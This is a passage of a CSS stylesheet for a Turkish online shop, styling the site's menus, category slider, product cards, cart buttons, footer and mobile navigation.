    margin-top: -8px;
    margin-left: 10px;
}
#topMenu a{
    border-color:white;
    font-weight:bold;
    color:#666;
}
#topMenu li:last-child a{
    border:none;
}
#logo{
    padding: 20px 0;
}
#topBottom li{
    float:left;
}
#topBottom li a{
        padding: 0 10px;
        color: #400099;
        font-size: 11px;
        font-weight: bold;
}
#topBottom .s{
    padding: 5px 15px;
    background-color: #400099;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    position: relative;
    top: -10px;
}
#topBottom .s input{
    color: #666;
    font-size: 13px;
    text-indent: 10px;
    border: none;
    border-radius: 3px 0 0 3px;
    line-height: 20px;
    outline: none;
    margin: 0;
    float: left;
}
#topBottom .s button{
    background:#39d52d;
    border:none;
    color:white;
    line-height: 20px;
    position: relative;
    top: -0.5px;
}
#topBottom{
    padding-top: 38px;
}
#h .cat {
    display: table;
    width: 100%;
    background-color: #560480;
    color: white;
    position: relative;
    height: 60px;
    /*margin-bottom: 10px;*/
    border-bottom: 5px solid #edda1d;
}
#sort
{
    float: right;
    padding-left: 20px;
    background:transparent;
    border:none;
    border-left: 1px solid #fff;
}
.CategoriesFix {
    position: fixed !important;
    top: 0px;
    left: 0;
    z-index: 999;
    width: 100%;
    margin-top: 0 !important;
    box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.44);
    padding-top: 7px;
}
.cat .inner{
    position:relative;
}
#Categories {
    position: absolute;
    left: 0px;
    top: 0px;
    background-color: #560480;
    /*box-shadow: 0.2px 9px 3px #909090;*/
    width: 100%;
}
#Categories > li:last-child
{
  border:none;
  /* background: #d5153b !important; */
  /* float: right; */
}
#Categories > li {
    cursor: pointer;
    text-align: center;
    display: block;
    /* float: left; */
    height: 60px;
    line-height: 30px;
    font-size: 15px;
    box-sizing: border-box;
}
    #Categories > li
{
  padding: 0 10px;
}
#Categories > li:hover .alt_menu {
    display: block;
}
#Categories > li .alt_menu {
    position: absolute;
    top: 60px;
    left: 0px;
    background-color: white;
    color: black;
    z-index: 999;
    width: 100%;
    display: table;
    border: 1px solid #7a00b9;
    display:none;
    max-width: 1150px;
}
     #Categories > li:hover .alt_menu{
         /* display:block; */
     }
    #Categories > li .alt_menu > ul
    {
      width: 100%;
      display:table;
      margin: auto;
      padding: 0;
    }
#Categories > li .alt_menu > ul > li {
    float: left;
    width: 25%;
    text-align: left;
    padding: 5px 10px 10px;
    font-size: 12px;
    box-sizing: border-box;
    font-family: Open Sans;
}
#Categories > li .alt_menu > ul > li > a {
    font-weight: 600;
    color: #000;
    display: block;
    width: 100%;
    border-bottom: 1px solid #eaeaea;
    height: auto;
    font-family: Open Sans;
    font-size: 14px;
    margin-bottom: 5px;
}
    #Categories > li .alt_menu > ul > li li
    {
      padding: 0;
      color: #666;
margin-bottom:-5px;
    }
    #Categories > li .alt_menu > ul > li li:hover
    {
      color: #560480;
      cursor: pointer;
    }
    #Categories > li:hover
    {
      background-color: #006e9a;
      color: #f7f7f7;
    }
    #sliderContainer {
    margin-bottom: 10px;
    position: relative;
    }
    #sliderContainer .fa-spin{
        display:none;
    }
    .slider-loading{
        background-color:#e4e4e4;
    }
    #sliderContainer.slider-loading .fa-spin{
       display: table;
       margin: auto;
       position: absolute;
       left: 49%;
       right: 0;
       top: 50%;
       font-size: 24px;
       opacity: 0.5;
    }
    #slideMain{
        height: 470px;
        overflow: hidden;
        display: inline-block;
        width: 100%;
    }
    #slideLeft {
    float: left;
    width: 22%;
    position: relative;
    z-index: 3;
    height: 100%;
    white-space: normal;
    }
    #slideLeft li{
        width:100%;
        height: 105px;
        line-height: 28px;
        -webkit-transition-timing-function: ease-in-out;
        -moz-transition-timing-function: ease-in-out;
        -ms-transition-timing-function: ease-in-out;
        -o-transition-timing-function: ease-in-out;
        transition-timing-function: ease-in-out;
        -webkit-transition-duration: 0.2s;
        -moz-transition-duration: 0.2s;
        -ms-transition-duration: 0.2s;
        -o-transition-duration: 0.2s;
        transition-duration: 0.2s;
        text-align: center;
        font-family: sans-serif;
        font-size: 19px;
        white-space: normal;
        align-content: center;
        justify-content: stretch;
        padding-top: 29px;
        box-sizing: border-box;
        font-weight: bold;
        margin-bottom: 10px;
        position: relative;
    }
    #slideLeft li:hover,#slideLeft li.current
    {
        cursor:pointer;
        opacity:0.7;
    }
    #slideLeft li.current:after{
    content:'';
	width: 0;
	height: 0;
	position:absolute;
	right:-20px;
	top:30%;
	border-top: 20px solid transparent;
	border-left: 20px solid transparent;
	border-bottom: 20px solid transparent;
    }
    #slideLeft li:nth-child(1){
        background-color:rgb(225, 36, 40);
        color:white;
    }
    #slideLeft li:nth-child(1):after{
      border-left-color:rgb(225, 36, 40);
    }
    #slideLeft li:nth-child(2){
        background-color:#FBC900;
        color:white;
    }
    #slideLeft li:nth-child(2):after{
      border-left-color:#FBC900;;
    }
    #slideLeft li:nth-child(3){
        background-color:#39D52D;
        color:white;
    }
    #slideLeft li:nth-child(3):after{
      border-left-color:#39D52D;
    }
    #slideLeft li:nth-child(4){
        background-color:#AE4D98;
        color:white;
    }
    #slideLeft li:nth-child(4):after{
      border-left-color:#AE4D98;
    }
    #slideRight {
    float: right;
    margin-left: 0;
    padding: 0;
    list-style: none;
    background: none;
    width: 77%;
    height: 100%;
    position: relative;
    white-space: nowrap;
    }
    #slideRight .item{
        display:inline-block;
        position:absolute;
        left:0;
        top:0;
        opacity:0;
        transition:all 200ms;
        visibility: hidden;
    }
    #slideRight .item.current{
        opacity:1;
        visibility: visible;
    }
    .carousel_header{
    clear: both;
    margin: 15px 0px 0px 0px;
    text-align: center;
    font-size: 26px;
    line-height: 26px;
    font-weight: 800;
    color: #000;
    text-transform: uppercase;
    margin-bottom: 15px;
    }
    .slick-slider .slick-items{
    margin: 0 auto 10px auto;
    position: relative;
    overflow: hidden;
    white-space: nowrap;
    }
    .slick-items  li {
    /* max-width: 150px !important; */
    /* min-height: 180px; */
    display:inline-block;
    /* text-align: center; */
    white-space: normal;
    }
    .slick-items li a{
        display:inline-block;
        width:100%;
        height:100%;
    }
     .slick-items span{
    margin-bottom: 15px;
    height: auto;
    display:block;
    text-align: center;
  }
  .slick-items label{
      height:40px;
  }
  .slick-items a img{
    display: table;
    margin: auto;
  }
  .slick-items label{
    display:block;
    max-width: 130px;
    color: #333;
    font-size: 13px;
    font-weight: bold;
    text-decoration: none;
    font-family: arial, sans-serif;
    text-transform: none;
    margin:auto;
    white-space: normal;
  }
  .slick-slider .slick-next{
      right: 4px;
  }
  .slick-slider .slick-next:before{
      content: 'f054';
      font-family:'FontAwesome';
  }
  .slick-slider .slick-prev:before{
      content: 'f053';
      font-family:'FontAwesome';
  }
  .slick-slider .slick-prev{
      left: 4px;
  }
  .slick-slider .slick-prev,.slick-slider .slick-next{
      z-index:9;
  }
  .slick-slider .slick-prev:before,.slick-slider .slick-next:before{
      color: #560480;
      font-size: 24px;
  }
  .onecat
    {
        box-shadow: #A0A0A0 0px 2px 5px;
        position:relative;
    }
    .onecat:hover
    {
        box-shadow: black 0px 2px 5px;
        cursor:pointer;
    }
    .CatP
    {
        position:absolute;
        width:100%;
        top:0;
        margin-top:40%
    }
    .CatP div
    {
        width: 70%;
        margin:auto;
        background: rgba(255, 255, 255, 0.96);
        padding:20px 10px;
        text-align:center;
        border-radius: 6px;
        border: 1px solid #CCC;
    }
    .CatP div *
    {
        margin:0;
    }
    .CatP div h2
    {
        font-size:23px;
        font-weight: normal;
        color: black;
    }
    .CatP div p
    {
        font-size: 14px;
        margin:2px 0px;
        color: gray;
        margin-top: 6px;
    }
    .CatP div a
    {
        display:block;
        width: 70%;
        padding:10px 0px;
        background: #7ECBFF;
        background-image: -webkit-linear-gradient(top, rgb(0, 186, 242) 0%, rgb(51, 173, 255) 100%);
        box-shadow: 0 -1px 0 0 rgba(0,0,0,.1), inset 0px 0px 0px 1px rgba(255, 255, 255, .8), 0px 1px 0px 1px rgba(0, 0, 0, .15), 0 1px 0 0 rgba(0,0,0,.20);
        margin:10px auto;
        color:white;
    }
    .CatP div a:hover
    {
        background: #2D83BD;
    }
        .CatPmin div h2
    {
            font-size:16px;
    }
         .CatPmin div p
         {
             font-size:12px;
         }
         .CatPmin
         {
             margin-top:38%;
         }
         .CatPmin div
         {
                 padding: 10px 4px;
         }
         .CatPMax
         {
 margin-top:0;
 bottom:0;
 top:initial;
         }
         .CatPMax div
         {
             width:100%;
            display:table;
         }
         .CatPMax h2,.CatPMax p
         {
             float:lefT;
         }
         .CatPMax div h2
         {
             font-size:12px;
         }
         .CatPMax p
         {
             clear:both;
         }
         .CatPMax div a
         {
             float:right;
             width:40%;
         }
         .onecat span
{
position:absolute;
bottom: 6%;
left:0px;
background-color: rgba(255, 255, 255, 0.95);
padding: 10px 10px;
padding-right: 60px;
font-size: 24px;
font-weight:bold;
box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.28);
}
.hrow2 .onecat span
{
font-size: 16px;
padding-right: 10 !important;
padding: 10px 5px;
}
#hakkimizda {
  border: 1px solid #e9e9e9;
  padding: 10px;
  margin-bottom: 10px;
}
#hakkimizda p {
  font-size: 12px;
  color: #666;
  margin: 10px 0;
}
#hakkimizda .copyright {
  font-size: 10px;
  color: #999;
  text-align: right;
  padding-top: 55px;
  background: url('sprite.png') right -660px no-repeat;
  margin-top: -45px;
}
#yukari {
    opacity: 0.5;
    position: fixed;
    bottom: 10%;
    color:black;
    right: 50px;
    display: none;
    z-index: 999;
    cursor: pointer;
    font-size: 40px;
}
#yukari:hover{
  opacity:1;
}
.footer{
       padding:20px 0px;
       background:url('images/footerback.svg');
       position:relative;
       /* margin-top: 40px; */
}
 .footer .ftop
   {
     height: 22px;
     position:absolute;
     top:0px;
     left:0px;
     background:url('images/footertop.svg');
     width: 100%;
   }
   .fthead
   {
     display:table;
     /* width:100%; */
     float: left;
   }
   .ftalt > ul > li
   {
     padding:0;
   }
   .ftalt
   {
     margin: 15px 0px;
     padding-top: 15px;
     border-top: 2px dotted #0f7dab;
   }

.ftalt.flr.wFull {}

.ftalt.flr.wFull {}
   .ftalt ul li ul li
   {
     color:#1fa2de;
     font-size: 13PX;
   }
   .ftalt ul li ul li:first-child
   {
     color:white;
   }
.ftalt ul li ul
{padding: 0px 10px;width: 20%;box-sizing: border-box;}
.ftalt ul li ul:first-child
{
  padding-left:0px;
}
.ftalt ul li ul:last-child
{
  padding-right:0px;
}
#tsoft-eticaret-sistemleri{
  background-color: #004966;
  color: #ffffff8c;
}
   .fthead h4
   {
     color:white;
     font-size:18px;
     margin: 10px 15px;
     display: inline-block;
   }
   .fthead .fa{
     color:white;
     font-size:25px;
     margin-right:10px;
     background-color: rgb(83, 197, 243);
     padding: 4px 10px;
   }
   .fthead .haberbox
   {
     
display: inline-block;
     
background-color:white;
     
border: 1px solid #000000;
     
border-radius:6px;
     
overflow: hidden;
     
box-shadow: 0px 0px 4px #8c8c8c inset;
   }
   .fthead .haberbox input
   {
     border:none;
     text-indent:10px;
     font-size: 16px;
     padding: 3px 5px;
     width: 255px;
     outline: none;
     background: transparent;
   }
   .fthead .haberbox button
   {
     padding: 9px 15px;
     border:none;
     background: #ff6d00;
     font-size: 15px;
     color: white;
     font-weight: bold;
   }
   .footer .inner
   {
     margin-top: 15px;
     display: table;
   }
   .webSide {
    clear: both;
  }
  .catSlider{
    overflow:hidden;
    white-space:nowrap;
  }
  .catSlider li{
    display:inline-block;
  }
  /* Ust Vitrin */
.urunUst{
  width: 1150px;
  margin: 0 auto;
}
.urunUst img {
  float: left;
  border: 4px solid #f6303e;
  width: 56.5%;
}

.urunUst h4 {
  font-size: 20px;
  font-weight: normal;
  margin-bottom: 5px;
  float: right;
  width: 40%;
  height: 50px;
  margin: 0;
  color: red;
}
.urunUst p {
  font-size: 12px;
  color: #666;
  padding-bottom: 5px;
  margin-bottom: 10px;
  float: right;
  width: 40%;
  min-height: 280px;
  line-height: 20px;
}
/* Ust Vitrin */

  .site-info {
    margin: 0 auto;
    background: url(/Data/EditorFiles/site/v4/images/siteAltBg.jpg) center center no-repeat;
    height: 90px;

}
.site-info .site-bar {
    float: right;
    width: 80%;
    padding: 27px 0;
}
.site-info .infos {
    float: left;
    padding-right: 35px;
    line-height: 20px;
}
.site-info .infos a {
    text-decoration: none;
    color: #fff;
}
.site-info .infos a span.first {
    color: #edda1d;
    font-size: 14px;
    display: block;
    font-weight: 600;
}
.site-info .infos a span.second {
    font-size: 12px;
    color: #fff;
    line-height: 15px;
    display: block;
}
#posts li a{
  color:#9e9e9e !important;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
}
#footer .footer p{
  color:white;
}
/*mbtop*/
.mbtop{
  /* padding:10px; */
  /* padding-bottom:5px; */
  display: none;
}
.mbtop .logo{
      max-width: 115px;
      max-height: 70px;
      padding: 0;
}
.mbtop .nav-icon{
  background:url('/Data/EditorFiles/site/sprite.png') no-repeat 0 0;
  display: inline-block;
  background-size: 272px 252px;
}
.mbtop .user-control{float:right;margin-right: 10px;margin-top: 20px;overflow: visible;}
.mbtop .nav-item.menu{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;margin-right:10px}
.mbtop .nav-item.cart{position:relative;-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-ms-flex-order:3;-webkit-order:3;order:3;text-align:right;margin-left:10px}
.mbtop .nav-link{display:inline-block}
.mbtop .nav-icon{margin:0;display: block;}
.mbtop .nav-icon.icn-menu{width:27px;height:18px;background-position:-240px -188px;display: inline-block;margin-top: 7px;}
.mbtop .nav-item{margin:0 !important;display: inline-block;margin-left: 10px !important;float: left;}
.mbtop .nav-item:first-child{margin-left: 0 !important;}
.mbtop .nav-item .nav-label{color:#867eda;font-weight:normal;font-size:12px;text-transform: lowercase;}
.mbtop .nav-item.menu{margin-top:2px !important}
.mbtop .nav-item.stores{/* -webkit-box-ordinal-group:2; */-moz-box-ordinal-group:2;-ms-flex-order:2;/* -webkit-order:2; *//* order:2; */display: inline-block;}
.mbtop .nav-item.cart{-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-ms-flex-order:3;-webkit-order:3;order:3;overflow: visible;}
.mbtop .nav-item.signin{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;}
.mbtop .nav-item.signin .icn-signin{margin:0 auto;width:21px;height:21px;background-position: -108px -211px;display: block;}
.mbtop .nav-item.signin .nav-label{white-space:nowrap}
.mbtop .icn-stores{width:13px;height:22px;background-position:-226px -131px;margin: auto;}
.icn-circle{width:20px;height:20px;background-position:-149px -211px}
.icn-check{width:18px;height:20px;background-position:-169px -211px}
.nav-link.cart{display:inline-block;position:relative;overflow: visible;}
.nav-link.cart > .nav-label{/* margin-right:6.666666666666667px */}
.nav-link.cart > .nav-icon.icn-cart{width:20px;height:20px;background-position:-187px -211px;margin: auto;}
.nav-link.cart:not(.outside) > .nav-icon.icn-cart{-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2;order:2}
.nav-link.cart:not(.outside) > .cart-count{-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-ms-flex-order:3;-webkit-order:3;order:3;position:absolute;top:10px;width:20px;color:#fff;font-size:1.1rem;text-align:center}
.nav-link.cart.outside > .nav-label{display:none}
.nav-link.cart.outside > .cart-count{-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-ms-flex-order:3;-webkit-order:3;order:3;margin-left:5px;}
.nav-link.cart.outside > .cart-count::before{content:attr(data-label) " ("}
.nav-link.cart.outside > .cart-count::after{content:")"}
.mbbt{display:block;width:100%;padding: 5px;padding-top: 15px;}
.search-form{-webkit-box-ordinal-group:5;-moz-box-ordinal-group:5;-ms-flex-order:5;-webkit-order:5;order:5;width:80%;float: right;}
.search-form form{width:100%;border: 1px solid #b9b9b9;border-radius: 7px;border-top-left-radius: 3px;border-bottom-left-radius: 3px;overflow: hidden;}
.search-form .search-button{background:none;border-left:none;border: none;background: transparent;}
.search-form .search-input,.search-form .search-button{/* border-color:#bbb */}
.search-input.double{width: 75%;}
.search-input.double:nth-of-type(1){/* border-top-left-radius:3px; *//* border-bottom-left-radius:3px; *//* border-top-right-radius:0; *//* border-bottom-right-radius:0; */}
.search-input.double:nth-of-type(2){border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-left:0}
.icn-search{position:relative;top:-1px;left:-1px}
.search{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:box;display:flex}
.search-field,.search-input,.search-button{display:block;height:32px;margin:0}
.search-input{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:10px;border: none;-webkit-border-radius:0;border-radius:0;/* border-top-left-radius:3px; *//* border-bottom-left-radius:3px; *//* border-right:none; */font-size: 12px;line-height:1.5;}
.search-button{padding:0 10px;-webkit-border-radius:0;border-radius:0;border-top-right-radius:3px;border-bottom-right-radius:3px;background:#867eda}
.icn-search{width:18px;height:24px;background: url(/Data/EditorFiles/site/sprite.png) no-repeat 0 0;background-size: 272px 252px;background-position:-23px -211px;margin:0 auto;display:inline-block;vertical-align:middle;}
.icn-search-dark{width:20px;height:20px;background-position:-129px -211px;margin:0 auto}
.search-label{display:none;vertical-align:middle;margin-left:5px}
.mbtop .nav-link.cart:not(.outside) > .cart-count{background:#f00;width:15px;top:-5px;right:-5px;padding:1px;-webkit-border-radius:20px;border-radius:20px;}
.mbtop .nav-link.cart:not(.outside) > .cart-count.wide{width:25px}
.mbcr{text-align:center;background:#333333;color:white;font-size: 9px;padding: 8px 0;margin-bottom: 4px;}
.mbcr b{font-size: 15px;letter-spacing: 1.2px;margin-bottom: 5px;display: block;}
.mbcr p{margin:0;padding: 0;}
/*mbtop*/
/*mbmenu*/
.mobil_kategoriler li > ul{
  display:none;
}
.mobil_kategoriler li > ul li a{
  border-left:none;
  color:#707070;
}
.mobil_kategoriler .mb_menu_row_i > a{
  color:#000000;
}
.mobil_kategoriler ul{
width:100%;
display:table;
}
.mobil_kategoriler > ul  li a{
  font-size: 14px;
  font-weight: bold;
  border-top: 1px solid #ccc;
  background: none;
  display: block;
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  min-width: 100px;
  padding: 15px 10px;
  text-transform: uppercase;
  color: #867eda;
  font-weight: normal;
}

.mobil_kategoriler > ul > li:first-child{border-top:none;}
.mobil_kategoriler > ul > li:nth-child(1) > a{border-left: 5px solid #877edb;}
.mobil_kategoriler > ul > li:nth-child(2)  > a{border-left: 5px solid #009bde;}
.mobil_kategoriler > ul > li:nth-child(3)  > a{border-left: 5px solid #ff0000;}
.mobil_kategoriler > ul > li:nth-child(4) > a{border-left: 5px solid #f79239;}
.mobil_kategoriler > ul > li:nth-child(5) > a{border-left: 5px solid #f56e04;}
.mobil_kategoriler > ul > li:nth-child(6) > a{border-left: 5px solid #37b35a;}
.mobil_kategoriler > ul > li:nth-child(7) > a{border-left: 5px solid #37b35a;}
/*mbmenu*/
    ::-webkit-scrollbar {
    -webkit-appearance: none;
    width: 7px;
}
::-webkit-scrollbar-thumb {
    border-radius: 4px;
    background-color: rgba(0,0,0,.5);
    -webkit-box-shadow: 0 0 1px rgba(255,255,255,.5);
}
#PageSubCategories li{
  float:left;
  width: 25%;
  height: 240px;
  padding: 10px;
  box-sizing: border-box;
  text-align:center;
  margin-bottom: 10px;
}
#PageSubCategories li:hover{
  text-decoration:underline;
      color: #AE4D98;
}
#PageSubCategories .FirsatResim{
    margin-bottom: 10px;
    height: 200px;
    display: block;
}
#PageSubCategories span {
    font-weight: bold;
    font-size: 15px;
}
#PageSubCategories li img
{
    max-height: 100%;
    max-width: 100%;
}
#PageSubCategories li img {
    height: auto;
    width: 100%;
}
.KargoTTNO{width:500px;height:206px;background:#fff;margin:70px auto;font-size:14px}.KargoTTNOttile{text-align:left;width:100%;padding:10px 0;background:#f5f5f5;color:#2D2D2D;text-indent:15px}.KargoTTNO input[type="text"]{width:80%;margin:auto;height:35px;font-size:20px;border:1px solid #CCC;border-radius:10px;margin:10px auto;text-align:center;box-shadow:0 -1px 10px 1px rgba(46,0,0,0.1)inset}.KargoTTNO button{cursor:pointer;background-color:#BB163E;width:90%;height:36px;box-shadow:0 -1px 0 0 rgba(0,0,0,.1),inset 0 0 0 1px rgba(255,255,255,.8),0 1px 0 1px rgba(0,0,0,.15),0 1px 0 0 rgba(0,0,0,.20);font-weight:700;background-image:-webkit-linear-gradient(top,#bb163e 0%,#bb163e 100%);border:1px solid #CCC;color:#fff}.Clear_Area{width:100%;height:100%;background:rgba(0,0,0,0.7);position:fixed;left:0;top:0;z-index:9999999999999;text-align:center}.blog_menu{position:absolute;right:0;top:7px;border:1px solid transparent;text-align:center;width:7%;height:100%}.blog_menu img{max-width:100%;max-height:100%;cursor:pointer}.location_p{position:absolute;background:#fff;display:none;top:22px;left:0;color:#000;border:1px solid #e9e9e9;z-index:999;box-shadow:0 10px 10px rgba(0,0,0,0.4);padding:5px 10px;width:200px}.location_p div{display:table;width:100%;border-bottom:1px solid #eee;padding-bottom:5px}.location_p p{font-size:14px;margin-bottom:10px;padding-top:5px}.location_p a{color:#000!important;margin-right:5px;background:url() no-repeat left center;padding-left:25px;float:left}a.en{background-image:url(/Data/EditorFiles/mrc/flags/EN.png)}a.EUR{background-image:url(/Data/EditorFiles/mrc/flags/eur.png)}a.USD{background-image:url(/Data/EditorFiles/mrc/flags/usd.png)}a.TL{background-image:url(/Data/EditorFiles/mrc/flags/tl.png)}a.tr{background-image:url(/Data/EditorFiles/mrc/flags/TR.png)}.CubukAramaSepet,.CubukAramaSepet *,.Daralt,.SiteUst{overflow:visible!important}.prices a{opacity:.6}.prices a:hover{opacity:1}body .location_p span{clear:both!important;width:100%!important;float:none!important;margin:0!important;height:auto!important;text-align:center!important;cursor:pointer!important;cursor:pointer}body .location_p span:hover{text-decoration:underline}
.UrunListesi1{
  display:table;
  width:100%;
}
#productEnd label{
      float: right;
      width: 60%;
      display: block;
      margin-right: 0;
      margin-top: 15px;
      margin-left: 10px;
      color: #1945A9;
}
#productLeft .image-wrapper {
    padding-bottom: 90%;
}
#navigasyon{
  border-bottom: solid 1px #DDDDDD;
  color: #333333;
  background-color: #ededed;
  padding: 6px 0;
}
#navigasyon span{
   color: #333333;
   font-weight:bold;
}
#addCartBtn{
  font-size: 15px;
  padding: 0px 17px;
  background:#ef5066;
}
#addCartBtn:hover,#fastBuyBtn:hover{
  opacity:0.8;
}
.discountPrice{
    display: inline-block;
    font-size: 30px;
    color: #823e9f;
    margin-right: 10px;
    font-weight: bold;
}
.product-box{
  position:relative;
}
.mainPrices{
  margin-bottom:10px;
  margin-top: 15px;
}
.mainPrices small{
  font-size:13px;
}
#fastBuyBtn{
      background: #632080;
      color:white;
      font-size: 15px;
      margin-left: 5px;
}
#tabBtn li span{
  background-color:transparent !important;
  white-space: nowrap;
  text-align: center !important;
  float: none;
  display: block;
}
#tabBtn li .stars{
  display:none;
}
#tabBtn li{
      background: white;
      padding: 10px 0;
      font-size: 19px;
      cursor: pointer;
      color: #ef5066;
      border: 2px solid #ECECEC;
      border-bottom-width: 0px;
      border-top-left-radius: 7px;
      margin-right: 1.2%;
      border-top-right-radius: 7px;
      white-space: nowrap;
      width: 19%;
}
#tabBtn li:last-child{
  margin:0;
  float: right;
}
#tabBtn li.active > span{
   color: #ef5066 !important;
}
#tabBtn li.active{
  border-color:#ef5066;;
}
#tabBtn{
  border:none !important;
}
#tabContents{
    border: 2px solid #ef5066;
      border-top:0px solid transparent;
}
#mobileTabBtn{
margin-bottom:0;

}
/*product-css*/
   .Product
   {
    float: left;
    overflow: hidden !important;
    background: #F7F7F7;
    height: 450px;
    width: 24%;
    margin-right: 1%;
    margin-bottom: 5px;
    position: relative;
    box-shadow: 0px -1px 10px 1px rgba(46,0,0,0.1);
    overflow:hidden;
    margin-top: 5px;
    position:relative;
    /* outline: 1px solid #CCC; */
    box-shadow: 0px -1px 10px 1px rgba(46,0,0,0.1);
    border: 1px solid rgba(60, 60, 60, 0.24);
    box-sizing: border-box;
   }
   .Product .s1{
     position:absolute;
     right:10px;
     top:5px;
   }
   .Product .sale{
      background-color: red;
      color: white;
      position: absolute;
      padding: 4px 10px;
      top: 10px;
      right: 10px;
    }
   .Product .zoom {
    position: absolute;
    right: 43%;
    bottom: 45%;
    opacity: 0;
    font-size:28px;
    cursor: pointer;
    color:black;
}
.Product:hover .zoom{
  opacity:0.8 !important;
}
.Product  .addbasket
{
	background: url('/Data/EditorFiles/images/basketadd.jpg') no-repeat left center transparent;
	position: absolute;
	bottom: 0px;
	right: 0px;
	width: 43px;
	height: 43px;
	margin: 5px;
	border: 1px solid transparent;
	opacity:0;
	margin:5px;
	/* margin-right: 53px; */
	z-index: 997;
}
.Product .newBasket{
    margin-top:10px;
}
.Product .newBasket button{
  box-sizing: border-box;
  padding: 12px 22px;
  max-width: 100%;
  color: #ffffff;
  font-size: 16px;
  font-weight: 800;
  width:100%;
  text-decoration: none;
  text-transform: none;
  background: #ff9400;
  border-radius: 0;
  -webkit-transition: background 0.2s, color 0.2s;
  transition: background 0.2s, color 0.2s;
  color: #666666;
  background: #f6f6f6;
  font-size:12px;
  display: block;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
  text-align: center;
  border: none;
  text-indent: 0;
}
.Product .newBasket input[type="number"]
{
      box-sizing: border-box;
      width: 18%;
      display:none;
      float:left;
      height: 38px;
      margin-left: 5px;
      text-align: center;
      border: 1px solid #999999;
}
.Product:hover .newBasket input[type="number"]{
  display:block;
}
.Product:hover .newBasket button{
    background: #ff9400;
    color:white;
    width:78%;
    float:right;
    margin:auto;
    margin-right:0;
}
   .Product:hover
   {
     /* box-shadow: 0px -1px 10px 1px rgba(46,0,0,0.56); */
     /* cursor:pointer; */
     /* outline: 1px solid #fff; */
     border-color: #B8163B;
     box-shadow: 0px -1px 100px 0px rgba(185, 23, 60, 0.17);
   }
   .Product > div:nth-child(1)
   {
     height: 67%;
     text-align: center;
     position: relative;
     background: white;
     overflow: hidden;
     vertical-align: middle;
     display: inline-table;
     width: 100%;
   }
   .Product  .new
   {
     background-color: #B8163B;
     color:White;
     text-align:center;
     font-size:16px;
     cursor:default;
     left: -12%;
     top: 6%;
     position:absolute;
     width:40%;
     transform:rotate(-50deg);
     box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.31);
   }
   .Product > h4
   {
     display: block;
     font-weight: bold;
     width: 92%;
     word-break: normal;
     font-size: 14px;
     overflow: hidden;
     height: 40px;
     text-overflow: ellipsis;
     margin: auto;
     margin-top: 20px;
   }
    .Product .nostock{
      position:absolute;
      left:0;
      top: 40%;
      width:100%;
      text-align:center;
      background-color: #00000094;
      color: white;
      padding: 17px 0;
      font-size: 15px;
    }
   .Product > label
   {
     font-size: 14px !important;
     color: #b80000;
     font-weight:bold;
     margin-left: 10px;
     /* text-align: center; */
     display: block;
   }
   .Product > label .old{
     color:dimgray;
   }
   .Product > label.old{
     text-decoration:line-through;
   }
   .Product > label.notsale{
     color:dimgray;
     display:block;
     font-size: 12px !important;
     font-weight:normal;
     margin-top:4px;
   }
   .Product strong.ek1{
    position:absolute;
    bottom:0px;

    left: 6px;
    margin:5px;
    text-indent: 0px;
    height: 12px;
   }
   .Product table{
     height:100%;
     width:100%;
   }
   .Product table,.Product tr,.Product td,.Product tbody
{
height:100%;
}
   .Product td{
     vertical-align: middle;text-align:center;
   }
   .Product img
{
  max-width:100%;
  max-height:100%;
}
   .Product td a{
     display: block;
     width:100%;
   }
   .Product:hover strong.ek1
   {
display:none;
   }
   .catalogWrapper .productItem{
         box-shadow: 0px -1px 10px 1px rgba(46,0,0,0.1);
         border: 1px solid rgba(60, 60, 60, 0.24);
         margin-right: 0.5%;
         margin-bottom: 5px;
         width: 24.5%;
   }
   #cartPopup .catalogWrapper #complementProucts .productItem
   {
       width:100%;
   }
   .productItem:hover{
         border-color: #B8163B;
    box-shadow: 0px -1px 100px 0px rgba(185, 23, 60, 0.17);
   }
      .p3lu .Product,.p3lu .Product:nth-child(4n+4)
   {
     width: 25%;
     margin-right: 0;
   }
   .p3lu .Product:nth-child(3n+3)
   {
     
margin-right: 0;
   }
   #leftColumn .lightBg{
         font-weight: bold;
    font-size: 12px;
    color: #FFFFFF;
    padding: 10px 10px;
    text-indent: 5px;
    background-color: #ae4d98;
    border-radius: 5px 5px 0 0;
   }
   #productRight h1{
         display: block;
    font-size: 2em;
    margin:0;
    margin-top:10px;
    font-weight: bold;
   }
   #productLeft{
         float: left;
         max-width: 40%;
         height: 100%;
         border: none;
         padding: 0;
   }
   #productRight{
         display: table;
         position: relative;
         max-width: 38%;
         margin-left: 15px;
         padding: 0;
   }
   #productDetail .image-wrapper img{
     max-height: 100%;
     object-fit: cover;
   }
   #productEnd{
    float: right;
    width: 20%;
    height: 100%;
    padding-left: 5px;
    padding: 0;
   }
   .Sayfa{
     display:table;
     width:100%;
     background: #f2f2f2;
   }
   .Sayfa .blokSecim {
    height: 100%;
    line-height: 16px;
    float: left;
    margin-left: 20px;
    margin-right: 0;
  }
  .Sayfa .blokSecim span {
    display: block;
    color: #ad4c98;
    float: left;
    margin-right: 10px;
}
.Sayfa .blokSecim .ucluSecim{
    background: url(./images/uclu-dizme.png) center center no-repeat;
    height: 40px;
    width: 40px;
}
.Sayfa .blokSecim .ikiliSecim{
    background: url(./images/ikili-dizme.png) center center no-repeat;
    height: 40px;
    width: 40px;
}
.Sayfa .blokSecim div{
    float: left;
    margin: 0 !important;
}
.Sayfa .pagination {
    float: right !important;
    margin-right: 0;
}
